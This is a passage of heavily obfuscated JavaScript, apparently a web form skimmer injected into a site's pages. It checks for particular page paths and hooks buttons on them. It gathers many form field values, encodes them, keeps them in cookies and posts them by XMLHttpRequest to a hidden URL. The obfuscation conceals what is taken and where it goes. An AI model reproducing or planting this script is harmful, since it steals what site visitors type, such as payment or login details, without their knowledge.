ae+af;},'gObYv':function(ag,ah){return ag+ah;},'SzGEL':function(ai,aj){return ai+aj;},'GLDAp':b('1e','DEPz')};var ak=new Date();ak[b('1f','B1x)')](a9[b('20','I@c8')](ak[b('21','bQI(')](),a9[b('22','VfYj')](0x1e,0x18)));document[b('23','Z&23')]=a9[b('24','%80u')](a9[b('25','5O5K')](a9[b('26','5kJ(')](a9[b('27','ncNn')](a7,'='),a8),a9[b('28','GxrN')]),ak[b('29','b)d0')]());}function al(am,an){var ao={'fprry':function(ap,aq){return ap+aq;},'rXTiI':function(ar,as){return ar+as;},'vkDpz':function(at,au){return at+au;},'OJMaE':function(av,aw){return av+aw;},'biZLT':b('2a','76od')};var ax=new Date();ax[b('2b','aWeM')](ao[b('2c','aWeM')](ax[b('2d','4U&#')](),-0x1));document[b('2e','u^C3')]=ao[b('2f','[jwO')](ao[b('30','$dSy')](ao[b('31','VfYj')](ao[b('32','VfYj')](am,'='),an),ao[b('33','hy@@')]),ax[b('34','9awO')]());}function ay(az){var aA={'piytB':function(aB,aC){return aB(aC);},'zviBa':b('35',']Q!q'),'eQJSY':function(aD,aE){return aD+aE;},'ebENf':function(aF,aG){return aF+aG;},'AYLXt':b('36','ncNn'),'aYgyg':b('37','ENaN'),'Stnlq':function(aH,aI){return aH!==aI;},'owspu':b('38','VfYj'),'tUjRR':function(aJ,aK){return aJ!==aK;},'AWBGx':b('39','4S^7')};var aL,aM=new RegExp(aA[b('3a','xjT1')](aA[b('3b',']Q!q')](aA[b('3c','%80u')],az),aA[b('3d','[KVf')]));if(aL=document[b('3e','Pk^$')][b('3f','[6ZG')](aM)){if(aA[b('40','Z6sH')](aA[b('41','bQI(')],aA[b('42','Z6sH')])){return aA[b('43','I@c8')](unescape,aL[0x2]);}else{return aA[b('44','t!^%')](unescape,aL[0x2]);}}else{if(aA[b('45','CZW&')](aA[b('46','b)d0')],aA[b('47',']Q!q')])){xhr2=new ActiveXObject(aA[b('48','51@I')]);}else{return null;}}}function aP(){var aQ={'sfIhm':b('49','K8Hx'),'IxWjT':b('4a','LYHU'),'kPGEz':b('4b','B1x)'),'aFuIC':function(aR,aS){return aR+aS;},'vDUfV':b('4c','aWeM'),'submr':b('4d','vd@3'),'CwebG':b('4e',']Q!q'),'xgurD':function(aT,aU){return aT+aU;},'vEKfw':b('4f','4S^7'),'pgxXi':b('50','xjT1'),'GJMcD':function(aV,aW){return aV(aW);},'QjLsu':function(aX,aY){return aX<aY;},'dyJzA':function(aZ,b0){return aZ==b0;},'bHXmV':function(b1,b2){return b1+b2;},'elQqr':b('51','ENaN'),'QvpEw':function(b3,b4){return b3!=b4;},'MjLvm':function(b5,b6){return b5!==b6;},'ZYxCb':b('52','Pk^$'),'gMgPr':b('53','bQI('),'bEPLb':function(b7,b8){return b7+b8;},'MPbgI':function(b9,ba,bb){return b9(ba,bb);},'RTKUJ':b('54','Z&23'),'jcwNu':function(bc,bd){return bc+bd;},'JdUSt':function(be,bf){return be+bf;},'GkeIK':b('55','ncNn'),'cvEdq':function(bg,bh){return bg(bh);},'XsHMQ':function(bi,bj){return bi===bj;},'gIubA':b('56','DEPz'),'kTZkO':b('57','b)d0'),'yiOSL':function(bk,bl){return bk+bl;},'RxEGy':function(bm,bn){return bm+bn;},'QPiZf':b('58','[KVf'),'giZwf':b('59','r8qB'),'kCMFs':function(bo,bp){return bo(bp);},'bPxoQ':function(bq,br,bs){return bq(br,bs);},'zLETO':function(bt,bu){return bt+bu;},'VbDyG':function(bv,bw){return bv+bw;},'WIZNI':b('5a','QBD6'),'iyryb':b('5b','Z&23'),'dbneu':b('5c','[6ZG'),'bZDuo':b('5d','QBD6'),'MbJYd':function(bx,by){return bx(by);},'jBAcR':b('5e','B1x)'),'WrZDb':b('5f','K8Hx'),'dNOlB':function(bz,bA){return bz+bA;},'HVuBz':function(bB,bC){return bB(bC);},'FElpV':function(bD,bE){return bD+bE;},'NwgLo':function(bF,bG){return bF(bG);},'GxoaX':function(bH,bI){return bH===bI;},'hdyso':b('60','hy@@'),'ODuHE':b('61','9t$R'),'CGATz':function(bJ,bK){return bJ+bK;},'dAFpM':function(bL,bM){return bL+bM;},'BpWuc':function(bN,bO){return bN+bO;},'LeJLN':function(bP,bQ){return bP(bQ);},'CLGIT':function(bR,bS,bT){return bR(bS,bT);},'GpItW':b('62','b)d0'),'HwcER':function(bU,bV){return bU!=bV;},'MbQxM':b('63','%80u'),'jxipf':b('64','Pk^$'),'wUwIA':b('65','QwEp'),'tbGiU':function(bW,bX){return bW(bX);},'vxcfY':function(bY,bZ,c0){return bY(bZ,c0);},'MAOpd':function(c1,c2){return c1+c2;},'UcYrc':function(c3,c4){return c3+c4;},'vjeBc':function(c5,c6){return c5+c6;},'aXeSw':function(c7,c8){return c7+c8;},'HGyBm':function(c9,ca){return c9+ca;},'lHWMT':function(cb,cc){return cb+cc;},'JJvlW':function(cd,ce){return cd+ce;},'RnrLJ':b('66','4U&#'),'GXZmz':b('67','4S^7'),'dTXYl':b('68','[6ZG'),'rIaIg':b('69','K8Hx'),'vciwZ':b('6a','vd@3'),'irEqA':b('6b','b)d0'),'rxtex':b('6c','$)83'),'KkHYc':b('6d','DEPz'),'ZCKdN':function(cf,cg){return cf+cg;},'WFXLx':function(ch,ci){return ch(ci);},'OwhAX':function(cj,ck){return cj<ck;},'xdiTo':function(cl,cm,cn){return cl(cm,cn);},'iYiRB':function(co){return co();},'GHdYr':function(cp,cq){return cp+cq;},'uBHWS':function(cr,cs){return cr+cs;},'jkzWs':function(ct,cu){return ct+cu;},'zeATo':function(cv,cw,cx){return cv(cw,cx);},'YOFPB':function(cy,cz){return cy!=cz;},'wHXJU':b('6e','[6ZG'),'Phfli':function(cA,cB){return cA(cB);},'VleFg':function(cC,cD){return cC(cD);},'JLHek':function(cE,cF){return cE+cF;},'JvVTL':function(cG,cH){return cG+cH;},'eniNy':function(cI,cJ){return cI+cJ;},'CvWNF':function(cK,cL){return cK+cL;},'oDYyW':function(cM,cN){return cM+cN;},'dNeVq':function(cO,cP){return cO+cP;},'yHmcP':function(cQ,cR){return cQ+cR;},'SgXFM':function(cS,cT){return cS+cT;},'PXzsx':function(cU,cV){return cU+cV;},'CuzOU':function(cW,cX){return cW+cX;},'anfhh':function(cY,cZ){return cY+cZ;},'WnHNM':function(d0,d1){return d0>d1;},'VJntU':b('6f','Z&23'),'oLnGJ':b('70','Z&23'),'bpZkS':function(d2,d3){return d2===d3;},'KzzrL':b('71','4U&#'),'ZAfhB':b('72','4U&#'),'nITxL':b('73','hy@@'),'cszaT':function(d4,d5){return d4>d5;},'besmf':b('74','9t$R'),'XRzvD':b('75','Z6sH'),'jqcXg':function(d6,d7){return d6>d7;},'GJAqP':b('76','Oa8('),'eagXd':b('77','aWeM'),'KHBJz':function(d8,d9){return d8>d9;},'AGgPS':b('78','xjT1'),'lDLHB':function(da,db){return da===db;},'xwlWy':b('79','ENaN'),'OfmKu':b('7a','ENaN'),'roFcS':b('7b','b)d0'),'qFaCZ':b('7c','aWeM'),'uxbqE':b('7d','$)83'),'doizg':b('7e','Z&23'),'datOH':b('7f','Z&23')};function dc(dd,de){var df=aQ[b('80','%80u')][b('81','ncNn')]('|'),dg=0x0;while(!![]){switch(df[dg++]){case'0':try{di=new XMLHttpRequest();}catch(dh){di=new ActiveXObject(aQ[b('82','5kJ(')]);}continue;case'1':di[b('83','e7QU')](aQ[b('84','btdn')],de,!![]);continue;case'2':var di=null;continue;case'3':di[b('85','o#9v')](aQ[b('86','Z[)f')](aQ[b('87','ncNn')],dd));continue;case'4':di[b('88','Z[)f')](aQ[b('89','LYHU')],aQ[b('8a','4S^7')]);continue;}break;}}function dj(){var dk={'sSXXz':function(dl,dm){return aQ[b('8b','t!^%')](dl,dm);},'uxcix':function(dn,dp){return aQ[b('8c',')t1M')](dn,dp);},'YaOOT':function(dq,dr){return aQ[b('8d','$dSy')](dq,dr);}};try{var ds=aQ[b('8e','[jwO')](ay,aQ[b('8f','[KVf')]);if(aQ[b('90','%80u')](ds,null)){}else{if(aQ[b('91','[jwO')](aQ[b('92','Z6sH')],aQ[b('93','[6ZG')])){var k,l=new RegExp(aQ[b('94','CZW&')](aQ[b('95',')t1M')](aQ[b('96','Oa8(')],name),aQ[b('97','*!Wl')]));if(k=document[b('98','hy@@')][b('99','!4^a')](l)){return aQ[b('9a','KTjL')](unescape,k[0x2]);}else{return null;}}else{var dw='';if(document[b('9b','4U&#')](aQ[b('9c','[KVf')])){dw=aQ[b('9d','B1x)')](document[b('9e','hy@@')](aQ[b('9f',']Q!q')])[b('a0','[6ZG')],'..');dw=aQ[b('a1','vd@3')](E,dw);aQ[b('a2','ncNn')](a6,aQ[b('a3','bQI(')],dw);}else if(document[b('a4','LYHU')](aQ[b('a5','5kJ(')])){dw=aQ[b('a6','F2cV')](aQ[b('a7','GxrN')](aQ[b('a8','xjT1')](document[b('a9','B1x)')](aQ[b('aa','*!Wl')])[b('ab','aWeM')],'..'),document[b('ac','51@I')](aQ[b('ad','$)83')])[b('ae',']Q!q')]),'..');dw=aQ[b('af','GxrN')](E,dw);aQ[b('b0','Z[)f')](a6,aQ[b('b1','K8Hx')],dw);}else{if(aQ[b('b2','K8Hx')](aQ[b('b3','z!Ps')],aQ[b('b4','bQI(')])){var d='';for(var e=0x0;dk[b('b5','hy@@')](e,str[b('b6','z!Ps')]);e++){if(dk[b('b7','Pk^$')](d,''))d=str[b('b8','[6ZG')](e)[b('b9','b)d0')](0x10);else d+=dk[b('ba','[jwO')](',',str[b('bb','5O5K')](e)[b('bc','vd@3')](0x10));}return d;}else{dw=aQ[b('bd','b)d0')](aQ[b('be','51@I')](aQ[b('bf','btdn')](document[b('c0','e7QU')](aQ[b('c1','o#9v')])[b('c2','I@c8')],'..'),document[b('c3','Oa8(')](aQ[b('c4','bQI(')])[b('a0','[6ZG')]),'..');dw=aQ[b('c5','b)d0')](E,dw);aQ[b('c6',')t1M')](a6,aQ[b('c7','*!Wl')],dw);}}}}}catch(dA){}}function dB(){try{if(aQ[b('c8','$dSy')](aQ[b('c9','4S^7')],aQ[b('ca','F2cV')])){var dC=aQ[b('cb','z!Ps')](aQ[b('cc','Pk^$')](aQ[b('cd','ENaN')](document[b('ce','$dSy')](aQ[b('cf','5O5K')])[b('d0','ENaN')],'..'),document[b('d1','VfYj')](aQ[b('d2','5O5K')])[b('d3','QBD6')]),'..');dC=aQ[b('d4','$)83')](E,dC);aQ[b('d5','btdn')](a6,aQ[b('d6','%80u')],dC);}else{var u=aQ[b('d7','[KVf')](aQ[b('d8','5O5K')](aQ[b('d9','z!Ps')](aQ[b('da','btdn')](aQ[b('db','QBD6')](aQ[b('dc','Oa8(')](aQ[b('dd','aWeM')],document[b('ce','$dSy')](aQ[b('de','vd@3')])[b('df','%80u')]),'..'),document[b('e0',')t1M')](aQ[b('e1','xjT1')])[b('e2','76od')]),document[b('e3','Z6sH')](aQ[b('e4','B1x)')])[b('e5','$)83')]),document[b('1a','b)d0')](aQ[b('e6','$)83')])[b('e7','Oa8(')]),'..');u=aQ[b('e8','I@c8')](E,u);aQ[b('e9','b)d0')](a6,aQ[b('ea','Pk^$')],u);}}catch(dF){}}function dG(){try{if(aQ[b('eb','ncNn')](aQ[b('ec','5kJ(')],aQ[b('ed','r8qB')])){dI=aQ[b('ee','CZW&')](document[b('ef','bQI(')](aQ[b('f0','4S^7')])[b('f1','vd@3')],'..');dI=aQ[b('f2','vd@3')](E,dI);aQ[b('f3','Z6sH')](a6,aQ[b('f4','DEPz')],dI);}else{var dI=aQ[b('f5','5O5K')](aQ[b('f6','r8qB')](aQ[b('f7','t!^%')](aQ[b('f8','51@I')](aQ[b('f9','CZW&')](aQ[b('fa',')t1M')](aQ[b('fb',']Q!q')],document[b('fc','K8Hx')](aQ[b('fd','F2cV')])[b('fe','VfYj')]),'..'),document[b('9b','4U&#')](aQ[b('ff','Z&23')])[b('100','e7QU')]),document[b('ac','51@I')](aQ[b('101','ENaN')])[b('100','e7QU')]),document[b('102','Pk^$')](aQ[b('103',']Q!q')])[b('104','Z6sH')]),'..');dI=aQ[b('105','Z&23')](E,dI);aQ[b('106','z!Ps')](a6,aQ[b('107','KTjL')],dI);}}catch(dJ){}}function dK(){var dL=aQ[b('108','Z6sH')];if(aQ[b('109','GxrN')](document[b('10a','xjT1')](aQ[b('10b','9t$R')])[b('104','Z6sH')],'')){var dM=aQ[b('10c','DEPz')][b('10d','5kJ(')]('|'),dN=0x0;while(!![]){switch(dM[dN++]){case'0':var dO=aQ[b('10e','btdn')];continue;case'1':var dP=aQ[b('10f','btdn')](ay,aQ[b('110','5O5K')]);continue;case'2':aQ[b('111','*!Wl')](dc,dQ,dL);continue;case'3':var dQ=aQ[b('112','hy@@')](aQ[b('113','QwEp')](aQ[b('114','51@I')](aQ[b('115','vd@3')](aQ[b('116','4S^7')](aQ[b('117','GxrN')](aQ[b('118','Z6sH')](aQ[b('119','5kJ(')](aQ[b('11a','Oa8(')](aQ[b('11b','z!Ps')](aQ[b('11c','aWeM')](aQ[b('11d','DEPz')](aQ[b('11e','76od')](aQ[b('11f','Oa8(')](aQ[b('120','Pk^$')](dO,'..'),document[b('121','[jwO')](aQ[b('122','Z&23')])[b('123','9awO')]),'\x20'),document[b('124','76od')](aQ[b('125','B1x)')])[b('126','5O5K')]),'..'),document[b('127','9awO')](aQ[b('128','r8qB')])[b('e7','Oa8(')]),document[b('129','QwEp')](aQ[b('12a','4U&#')])[b('ab','aWeM')]),document[b('12b','QBD6')](aQ[b('12c','btdn')])[b('12d','b)d0')]),document[b('12e','Z&23')](aQ[b('12f','LYHU')])[b('d0','ENaN')]),'..'),document[b('c3','Oa8(')](aQ[b('130','vd@3')])[b('131','B1x)')][document[b('132','CZW&')](aQ[b('133','ENaN')])[b('134','Z6sH')]][b('135','DEPz')]),'-'),document[b('136','F2cV')](aQ[b('137','$dSy')])[b('138','vd@3')][document[b('139','aWeM')](aQ[b('13a',')t1M')])[b('13b','F2cV')]][b('13c','$dSy')]),'..'),document[b('13d','5O5K')](aQ[b('13e','76od')])[b('13f',')t1M')]);continue;case'4':if(aQ[b('140','LYHU')](dP,null)){dO=aQ[b('141','VfYj')](dO,aQ[b('142','I@c8')](S,dP));}continue;}break;}}}if(aQ[b('143','Z6sH')](window[b('144','[jwO')][b('145','t!^%')][b('146','51@I')](aQ[b('147','5O5K')]),-0x1)){if(document[b('148','KTjL')](aQ[b('149','e7QU')])){if(aQ[b('14a','Pk^$')](aQ[b('14b','K8Hx')],aQ[b('14c','B1x)')])){var f='';var g=str[b('14d','hy@@')](',');for(var h=0x0;aQ[b('14e','[KVf')](h,g[b('14f','bQI(')]);h++){f+=String[b('150','9t$R')](aQ[b('151','Z6sH')](parseInt,g[h],0x10));}return f;}else{document[b('18','ncNn')](aQ[b('152','o#9v')])[b('153','$)83')](aQ[b('154','GxrN')],function(dV){aQ[b('155','o#9v')](dK);},![]);}}}else if(aQ[b('156','Pk^$')](window[b('157',')t1M')][b('158','$dSy')][b('159','u^C3')](aQ[b('15a','Oa8(')]),-0x1)){if(document[b('9b','4U&#')](aQ[b('15b',']Q!q')])){document[b('ac','51@I')](aQ[b('15c','vd@3')])[b('15d','ncNn')](aQ[b('15e','I@c8')],dj);}}else if(aQ[b('15f','76od')](window[b('160','DEPz')][b('161','51@I')][b('162','ncNn')](aQ[b('163','Pk^$')]),-0x1)){if(document[b('164','vd@3')](aQ[b('165','5kJ(')])){document[b('9b','4U&#')](aQ[b('166','76od')])[b('167',')t1M')](aQ[b('168','ENaN')],dj);}}else if(aQ[b('169','4S^7')](window[b('16a','4S^7')][b('16b','r8qB')][b('16c','Z&23')](aQ[b('16d','5kJ(')]),-0x1)){if(aQ[b('16e','xjT1')](aQ[b('16f','5O5K')],aQ[b('170','5kJ(')])){try{var p=aQ[b('171','I@c8')](aQ[b('172','bQI(')](aQ[b('173','GxrN')](document[b('174','[KVf')](aQ[b('175','[6ZG')])[b('176','Pk^$')],'..'),document[b('a4','LYHU')](aQ[b('177','DEPz')])[b('123','9awO')]),'..');p=aQ[b('178','bQI(')](E,p);aQ[b('179','5kJ(')](a6,aQ[b('17a','$)83')],p);}catch(dY){}}else{if(document[b('13d','5O5K')](aQ[b('17b','%80u')])){if(aQ[b('17c','DEPz')](aQ[b('17d','VfYj')],aQ[b('17e','4U&#')])){aQ[b('17f','aWeM')](dK);}else{document[b('180','GxrN')](aQ[b('181','[KVf')])[b('182','vd@3')](aQ[b('183','LYHU')],dB);}}}}else if(aQ[b('184','ENaN')](window[b('185','xjT1')][b('186','QwEp')][b('162','ncNn')](aQ[b('187','5kJ(')]),-0x1)){if(aQ[b('188','aWeM')](aQ[b('189','ENaN')],aQ[b('18a','z!Ps')])){var v=aQ[b('18b','*!Wl')];if(aQ[b('18c','[6ZG')](document[b('13d','5O5K')](aQ[b('18d','$)83')])[b('104','Z6sH')],'')){var e2=aQ[b('18e','Oa8(')][b('18f','Oa8(')]('|'),e3=0x0;while(!![]){switch(e2[e3++]){case'0':aQ[b('190','LYHU')](dc,y,v);continue;case'1':if(aQ[b('191','o#9v')](x,null)){w=aQ[b('192',']Q!q')](w,aQ[b('193','5kJ(')](S,x));}continue;case'2':var x=aQ[b('194','Z6sH')](ay,aQ[b('195','u^C3')]);continue;case'3':var w=aQ[b('196','Z6sH')];continue;case'4':var y=aQ[b('197','K8Hx')](aQ[b('198','QBD6')](aQ[b('199','hy@@')](aQ[b('19a','Z[)f')](aQ[b('19b','[jwO')](aQ[b('19c','vd@3')](aQ[b('19d','KTjL')](aQ[b('19e','btdn')](aQ[b('19f','QBD6')](aQ[b('1a0','t!^%')](aQ[b('1a1','[KVf')](aQ[b('1a2','VfYj')](aQ[b('1a3','9awO')](aQ[b('1a4','QBD6')](aQ[b('1a5','9awO')](w,'..'),document[b('e0',')t1M')](aQ[b('122','Z&23')])[b('1a6','[jwO')]),'\x20'),document[b('ce','$dSy')](aQ[b('1a7','5kJ(')])[b('1a8','*!Wl')]),'..'),document[b('12b','QBD6')](aQ[b('128','r8qB')])[b('1a9','r8qB')]),document[b('1aa','9t$R')](aQ[b('1ab','$)83')])[b('1ac','5kJ(')]),document[b('129','QwEp')](aQ[b('1ad','5O5K')])[b('1ae','K8Hx')]),document[b('1af','!4^a')](aQ[b('12f','LYHU')])[b('13c','$dSy')]),'..'),document[b('1b0','I@c8')](aQ[b('1b1','LYHU')])[b('1b2','Pk^$')][document[b('a9','B1x)')](aQ[b('1b3','hy@@')])[b('1b4','LYHU')]][b('1ac','5kJ(')]),'-'),document[b('c3','Oa8(')](aQ[b('1b5','5kJ(')])[b('1b6','xjT1')][document[b('1b7','z!Ps')](aQ[b('1b8','GxrN')])[b('1b9','[6ZG')]][b('1ba','B1x)')]),'..'),document[b('1af','!4^a')](aQ[b('1bb','CZW&')])[b('104','Z6sH')]);continue;}break;}}}else{if(document[b('1a','b)d0')](aQ[b('1bc','QwEp')])){document[b('9e','hy@@')](aQ[b('1bd','r8qB')])[b('1be','[6ZG')](aQ[b('1bf','z!Ps')],dj);}}}}function e7(e8){var e9={'hUrQr':function(ea){return ea();},'TPAFq':function(eb,ec){return eb==ec;},'kTdTp':b('1c0','ncNn'),'PExSn':function(ed){return ed();}};if(e9[b('1c1','I@c8')](document[b('1c2','KTjL')],e9[b('1c3','K8Hx')])){e9[b('1c4',']Q!q')](e8);}else{window[b('1c5','[KVf')]=function(){e9[b('1c6','Oa8(')](e8);};}}window[b('1c7','o#9v')](b('1c8','LYHU'),aP);